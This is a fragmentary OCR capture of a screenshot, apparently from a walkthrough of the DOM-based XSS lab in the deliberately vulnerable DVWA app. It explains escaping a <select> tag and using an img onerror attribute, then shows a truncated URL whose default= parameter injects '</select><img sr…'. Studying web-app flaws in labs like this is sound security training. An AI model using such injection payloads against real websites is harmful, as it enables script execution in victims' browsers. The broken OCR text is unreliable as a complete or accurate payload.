
hat we first need to escape the
tag t
<select>
 done that we can use the
attribut
img onerror
WA/vulnerabilities/xss_d/?default=</select><img sr